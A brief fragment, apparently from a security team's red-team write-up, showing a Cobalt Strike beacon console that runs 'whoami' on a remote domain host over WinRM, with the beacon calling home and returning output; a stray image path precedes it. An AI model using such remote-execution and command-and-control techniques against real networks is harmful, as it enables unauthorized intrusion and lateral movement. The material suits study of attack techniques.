 beacon> remote-exec winrm cl.child.xiaoli whoami
[*] Tasked beacon to run 'whoami' on cl.child.xiaoli via WinRM
[+] host called home, sent: 331 bytes
[+] received output:
#< CLIXML
Gcow安全团队